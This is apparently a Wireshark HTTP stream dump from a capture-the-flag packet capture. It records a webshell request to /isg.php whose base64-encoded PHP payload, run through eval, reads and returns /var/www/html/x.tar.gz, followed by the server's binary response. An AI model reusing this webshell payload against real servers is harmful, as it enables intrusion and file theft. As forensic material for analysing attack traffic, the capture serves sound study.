 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · 右手就行.pcap
POST /isg.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 10.197.194.76
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.1.10/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.1.10
Content-Length: 470
Connection: Close
ISG2014=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoI
mRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19y
dW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc
2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWYoQGZnZXRj
KCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiB
Ob3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=%2Fvar%2Fwww%2Fhtml%2Fx.tar.gzHTTP
/1.1 200 OK
Date: Sun, 07 Sep 2014 16:34:23 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Vary: Accept-Encoding
Content-Length: 180
Connection: close
Content-Type: text/html; charset=UTF-8
->|....2..T.....
.0....^E..&.s..Rp....D[,...
..[...:...g9.w..].
.....>...y...4._9...I..0.a..E4.d...b.1c..i...m........X...:i...m.Uy......Q.+.j.
6f..F....k..............o....=.(..|<-